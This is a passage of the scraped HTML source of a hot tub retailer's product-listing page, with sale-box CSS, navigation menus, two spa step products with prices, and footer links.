    background-color: #1E3CB9;
    border-radius: 10px 10px 0 0;
}

.normal_sale .lpi-custom-head {
    color: #ffffff;
    font-size: 26px;
    font-weight: 500;
    line-height: 110%;
    padding-bottom: 0px;
}

.normal_sale .lpi-price {
    padding: 10px;
}

.normal_sale .normal_sale .lpi-msrp {
    color: #818181;
    font-size: 26px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin-bottom: 0px;
}

.normal_sale .lpi-content-design {
    opacity: 1;
    background: #0A0A50;
    box-shadow: 0px 4px 16px 8px rgb(0 0 0 / 0%);
    text-align: center;
    padding: 15px;
    margin: 20px 7%;
    border-radius: 0px;
    position: relative;
}

.normal_sale .lpi-sale-title {
    color: #ffffff;
    text-align: center;
    font-size: 26px;
    font-style: normal;
    font-weight: 500 !important;
    line-height: 110%;
    text-transform: uppercase;
    margin: 0px 0px 0px 0px !important;
}

.normal_sale .normal_sale .lpi-fin-buy-box {
    display: flex;
    padding: 15px 35px 15px 35px;
    column-gap: 2px;
}


.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-secure-checkout {
    display: flex;
    justify-content: center;
    border-radius: 0px 0px 10px 10px;
    background: #1e3cb9;
    padding: 15px;
    text-align: center;
    align-items: center;
    margin-bottom: 20px;
    border: 1.5px solid #1e3cb9;
    border-top: 0;
}

.normal_sale span.secure-checkout-text-w-icon {
    color: #ffffff;
    font-size: 15px;
    font-style: normal;
    font-weight: 600;
    line-height: 110%;
    padding: 6px;
}

/*.normal_sale .lpi-tl-img img {
    filter: brightness(0) invert(1);
}*/

.normal_sale span.secure-checkout-text-w-icon img {
    max-width: 25px;
    padding-right: 5px;
    filter: brightness(0) invert(1);
}



.normal_sale .lpi-buy-box, 
.normal_sale .lpi-fin-box {
    width: 50%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}


.normal_sale .lpi-fin-text, 
.normal_sale .lpi-buy-text {
    min-height: 55px !important;
}

.normal_sale .lpi-fin-box .lpi-fin-text,.normal_sale .lpi-fin-box:hover .lpi-fin-text {
    color: #2873B6;
}

.normal_sale .lpi-sale-content-box {
    padding: 0px 35px;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}

.normal_sale .lpi-buy-button a span {
    color: #fff;
}

.normal_sale .lpi-fin-text {
    text-align: center;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin: 10px 10px;
}

.normal_sale .lpi-fin-text p {
    color: #2873B6 !important;
    margin: 0px !important;
}


.normal_sale .lpi-manu-text {
    padding-bottom: 0px;
    padding-top: 0px;
}

.normal_sale div.select-model {
    background-color: #0c0a50;
}


.normal_sale .modeloptionsxtilebos .lpi-tl-img.logo-under-title img {
    max-width: 90px;
    border-radius: 500px;
    padding: 10px;
    margin: 2px;
    max-height: 90px;
    object-fit: contain;
    background-color: #fff;
}

.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 25px !important;
}
.lpi-ctm-summary.design_one.normal_sale {
    display: block !important;
    border: 1px solid #1e3cb9;
    border-radius: 13px 13px 0px 0px;
}
.normal_sale .lpi-buy-text.swim-series {
    padding-left: 30px;
    padding-right: 30px;
    max-width: 185px;
    margin-bottom: 18px;
}
html.normal_sale .single-product .product-wrapper .summary {
    padding: 0px;
    border: none;
}
.normal_sale form.cart,
.normal_sale ul.spa-details{
    padding: 15px;
}

.normal_sale .lpi-fin-button a, 
.normal_sale .lpi-buy-button a{
	text-decoration:none;
}

.normal_sale .lpi-custom-select-div {
    margin-bottom: 10px;
    margin-top: 10px;
}


.normal_sale .lpi-buy-text{

    font-size: 16px;
}


@media (max-width: 1300px) {
  .normal_sale .lpi-fin-buy-box {
      display: flex;
      padding: 15px;
      column-gap: 2px;
  }
}

@media (min-width: 1470px) {
    .normal_sale .lpi-content-design {
        width: 100%; 
        margin: 20px auto;
        /*margin-right: 34px;
        margin-left: 34px;*/
    }
}

@media (min-width: 1025px) {
    .normal_sale .lpi-tl-img img {
        max-width: 170px;
    }
}
@media (max-width: 700px) {
.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 35px !important;
}
}
@media (max-width: 520px) {
    .normal_sale .lpi-tl-img img {
        max-width: 65px;
    }
}

@media (max-width: 520px) {
    .normal_sale .lpi-fin-text, .normal_sale .lpi-buy-text {
        font-size: 16px;
        padding: 0px !important;
    }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function () {
  if (!document.body.classList.contains('single-product')) return;

  const el = document.querySelector('.lpi-fin-text');
  if (!el) return;

  el.innerHTML = el.textContent.replace(
    /(\d+\s(Months|months))\s*(0%\s(Interest|interest)\*)/,
    '$1<br>$3'
  );
});
</script>





		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"></span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#b9d0d7dfd69f9a8f8d82d89f9a88888a829f9a88888e82d89f9a888981829f9a88898c82cf9f9a88898c829f9a888889829f9a88898a829f9a88888c829f9a88888f82d69f9a88888d82dcca979f9a8080829f9a888888829f9a88898082">info&#64;a&#113;&#117;a&#108;&#105;v&#105;&#110;&#103;&#115;&#116;o&#114;es.&#99;&#111;&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-secondary-menu" class="menu"><li  id="menu-item-55147"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55147 fusion-menu-item-button"  data-item-id="55147"><a  title="$1000 COUPON" href="https://aqualivingstores.com/brochure-request/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">GET COUPON</span></a></li><li  id="menu-item-55224"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55224"  data-item-id="55224"><a  href="http://aqualivingstores.com/locations/" class="fusion-bar-highlight"><span class="menu-text">Locations</span></a></li><li  id="menu-item-58508"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58508"  data-item-id="58508"><a  href="https://aqualivingstores.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-59059"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59059"  data-item-id="59059"><a  href="https://aqualivingstores.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://aqualivingstores.com/" >

						<!-- standard logo -->
			<img loading="lazy" src="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900.png" srcset="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900.png 1x" width="900" height="140" alt="Aqua Living Factory Outlets Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img loading="lazy" src="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900-300x47.png" srcset="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900-300x47.png 1x" width="300" height="47" alt="Aqua Living Factory Outlets Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-stores-menu" class="fusion-menu"><li  id="menu-item-771505"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-771505"  data-item-id="771505"><a  href="http://aqualivingstores.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-54750"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54750 fusion-dropdown-menu"  data-item-id="54750"><a  href="https://aqualivingstores.com/spas/" class="fusion-bar-highlight"><span class="menu-text">Hot Tubs &amp; Spas</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-58437"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58437 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/hudson-bay-spas/" class="fusion-bar-highlight"><span>Hudson Bay Spas</span></a></li><li  id="menu-item-58438"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58438 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/plug-power-spas/" class="fusion-bar-highlight"><span>Plug &#038; Power Spas</span></a></li><li  id="menu-item-774166"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774166 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/tuff-spas/" class="fusion-bar-highlight"><span>Tuff Spas</span></a></li><li  id="menu-item-58434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58434 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/tranquility-series-spas/" class="fusion-bar-highlight"><span>Dr. Wellness Spas</span></a></li><li  id="menu-item-58435"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58435 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/catalina-luxury-spas/" class="fusion-bar-highlight"><span>Catalina Spas</span></a></li></ul></li><li  id="menu-item-60448"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60448"  data-item-id="60448"><a  href="/swim-spa" class="fusion-bar-highlight"><span class="menu-text">Swim Spas</span></a></li><li  id="menu-item-794839"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-794839"  data-item-id="794839"><a  href="https://aqualivingstores.com/clearance-spas/" class="fusion-bar-highlight"><span class="menu-text">Clearance Inventory</span></a></li><li  id="menu-item-787284"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787284"  data-item-id="787284"><a  href="https://aqualivingstores.com/cold-tubs/" class="fusion-bar-highlight"><span class="menu-text">Cold Tubs</span></a></li><li  id="menu-item-58861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58861"  data-item-id="58861"><a  href="https://aqualivingstores.com/spa-covers/" class="fusion-bar-highlight"><span class="menu-text">Hot Tub Covers</span></a></li><li  id="menu-item-54751"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54751"  data-item-id="54751"><a  href="https://aqualivingstores.com/support/" class="fusion-bar-highlight"><span class="menu-text">Support</span></a></li><li  id="menu-item-54754"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54754"  data-item-id="54754"><a  href="https://aqualivingstores.com/credit-application/" class="fusion-bar-highlight"><span class="menu-text">Financing</span></a></li><li  id="menu-item-58834"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58834"  data-item-id="58834"><a  href="https://aqualivingstores.com/locations/" class="fusion-bar-highlight"><span class="menu-text">Locations</span></a></li><li  id="menu-item-55313"  class="mobileonly menu-item menu-item-type-post_type menu-item-object-page menu-item-55313"  data-classes="mobileonly" data-item-id="55313"><a  href="https://aqualivingstores.com/brochure-request/" class="fusion-bar-highlight"><span class="menu-text">Free Buyer&#8217;s Guide</span></a></li><li  id="menu-item-70237"  class="mobileonly menu-item menu-item-type-post_type menu-item-object-page menu-item-70237"  data-classes="mobileonly" data-item-id="70237"><a  href="https://aqualivingstores.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-799300"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-799300 fusion-dropdown-menu"  data-item-id="799300"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Discover</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-799179"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799179 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/patent/" class="fusion-bar-highlight"><span>Patents</span></a></li><li  id="menu-item-54753"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54753 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/accessories/" class="fusion-bar-highlight"><span>Spa Accessories</span></a></li><li  id="menu-item-799301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799301 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/contact/" class="fusion-bar-highlight"><span>Contact Us</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://aqualivingstores.com/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://aqualivingstores.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	

</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Price</strong></a>
						</span>
					</span>
					<ul>
																		<li class="">
														<a href="?product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="current">
														<a href="?product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

													<li class="">
																<a href="?product_orderby=rating">Sort by <strong>Rating</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>24 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=24">
							Show <strong>24 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=48">
							Show <strong>48 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=72">
							Show <strong>72 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-3">
<li class="product type-product post-76736 status-publish first instock product_cat-spaaccessories product_cat-steps product_tag-spaaccessories product_tag-steps has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper in-stock-banner-parent ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://aqualivingstores.com/product/storage-steps/" aria-label="Storage Steps">
							<img loading="lazy" width="500" height="500" src="https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-500x500.png" data-srcset="https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-66x66.png 66w, https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-100x100.png 100w, https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-150x150.png 150w, https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-200x200.png 200w, https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-300x300.png 300w, https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-400x400.png 400w, https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-500x500.png 500w, https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-600x600.png 600w, https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-700x700.png 700w, https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-768x768.png 768w, https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps-800x800.png 800w, https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps.png 1000w" data-sizes="auto" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://aqualivingstores.com/product/storage-steps/">
		Storage Steps	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span> <small></small></span>
		</div>
	</div>
</div>

	</div> 
<div class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>

</div>
</li>
<li class="product type-product post-52806 status-publish instock product_cat-spaaccessories product_cat-steps product_tag-spaaccessories product_tag-steps has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper in-stock-banner-parent ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://aqualivingstores.com/product/swim-spa-steps/" aria-label="Swim Spa Steps">
							<img loading="lazy" width="500" height="660" src="https://aqualivingstores.com/wp-content/uploads/2016/10/swim_spa_Steps_handrail-500x660.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27606%27%20height%3D%27800%27%20viewBox%3D%270%200%20606%20800%27%3E%3Crect%20width%3D%27606%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2016/10/swim_spa_Steps_handrail-500x660.png" data-srcset="https://aqualivingstores.com/wp-content/uploads/2016/10/swim_spa_Steps_handrail-200x264.png 200w, https://aqualivingstores.com/wp-content/uploads/2016/10/swim_spa_Steps_handrail-227x300.png 227w, https://aqualivingstores.com/wp-content/uploads/2016/10/swim_spa_Steps_handrail-400x528.png 400w, https://aqualivingstores.com/wp-content/uploads/2016/10/swim_spa_Steps_handrail-500x660.png 500w, https://aqualivingstores.com/wp-content/uploads/2016/10/swim_spa_Steps_handrail-600x792.png 600w, https://aqualivingstores.com/wp-content/uploads/2016/10/swim_spa_Steps_handrail.png 606w" data-sizes="auto" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://aqualivingstores.com/product/swim-spa-steps/">
		Swim Spa Steps	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.99</bdi></span> <small></small></span>
		</div>
	</div>
</div>

	</div> 
<div class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>

</div>
</li>
</ul>

	</section>
</div>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		var quickViewNonce =  '23a6f85da1';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
								
																					<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="menu-widget-3" class="fusion-footer-widget-column widget menu"><style type="text/css">#menu-widget-3{text-align:center;}#fusion-menu-widget-3 li{display:inline-block;}#fusion-menu-widget-3 ul li a{display:inline-block;padding:0;border:0;color:#ccc;font-size:16px;}#fusion-menu-widget-3 ul li a:after{content:"|";color:#ccc;padding-right:10px;padding-left:10px;font-size:16px;}#fusion-menu-widget-3 ul li a:hover,#fusion-menu-widget-3 ul .menu-item.current-menu-item a{color:#fff;}#fusion-menu-widget-3 ul li:last-child a:after{display:none;}#fusion-menu-widget-3 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#fff;color:#ccc;}#fusion-menu-widget-3 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#fff;}</style><nav id="fusion-menu-widget-3" class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-lpi-footer-menu-2" class="menu"><li id="menu-item-772102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-772102"><a href="http://aqualivingstores.com">Aqua Living Stores</a></li><li id="menu-item-20505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20505"><a href="https://aqualivingstores.com/contact/">Contact Us</a></li><li id="menu-item-58827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58827"><a href="https://aqualivingstores.com/support/">Support</a></li><li id="menu-item-58830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58830"><a href="https://aqualivingstores.com/spas/">Hot Tubs &amp; Spas</a></li><li id="menu-item-59058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59058"><a href="https://aqualivingstores.com/blog/">Blog</a></li><li id="menu-item-40477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40477"><a href="https://aqualivingstores.com/credit-application/">Financing</a></li><li id="menu-item-20507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20507"><a href="https://aqualivingstores.com/tracking-shipping-returns/">Tracking, Shipping, and Returns</a></li><li id="menu-item-58828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58828"><a href="https://aqualivingstores.com/locations/">Locations</a></li><li id="menu-item-60398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60398"><a href="https://aqualivingstores.com/sitemap/">Sitemap</a></li><li id="menu-item-20504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20504"><a href="https://aqualivingstores.com/checkout/">Checkout</a></li><li class="fusion-widget-cart "><a href="https://aqualivingstores.com/cart/" class=""><span class="fusion-widget-cart-icon"></span></a></li></ul></nav><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/aqualivingfactoryoutlets"   title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" href="https://www.tiktok.com/@aqua.living"   title="Tiktok" aria-label="Tiktok" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/c/AquaLivingFactoryOutlets"   title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/aqualivingstores/"   title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
			<div class="fusion-columns fusion-columns-22">
				<p class="footer-bottom-text">See for yourself, check our ratings and compare us against the competition. <a href="https://poolandsparatings.com/" target="_blank">poolandsparatings.com</a></p>
			</div> <!-- fusion-columns-22 -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->





